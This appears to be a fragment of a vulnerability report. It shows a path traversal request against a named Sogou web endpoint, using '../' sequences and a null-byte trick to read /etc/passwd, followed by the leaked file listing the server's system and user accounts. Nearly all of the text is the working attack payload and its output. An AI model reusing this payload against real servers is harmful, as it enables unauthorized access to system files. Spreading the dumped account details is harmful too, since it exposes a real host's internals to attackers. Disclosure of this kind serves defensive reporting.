 ie.sogou.com/user/head.html?size=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shut
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP Use
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memor
pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin apache:x:48:48:Apache:/
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16
OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin
NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X
user:/home/sabayon:/sbin/nologin avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin guest
odin:x:501:501::/home/odin:/bin/bash nagios:x:101:502:nagios:/var/log/nagios:/bin/sh dt_ie:x:502:503:destop ie:/h
zabbix:x:503:504::/tmp:/sbin/nologin netmonitor:x:504:505::/home/netmonitor:/bin/bash mapred:x:102:107:Hadoop Map
hdfs:x:103:106:Hadoop HDFS:/usr/lib/hadoop-0.20:/bin/bash dt_mse:x:505:506::/home/dt_mse:/bin/bash smarton:x:506:
memcached:x:104:108:Memcached daemon:/var/run/memcached:/sbin/nologin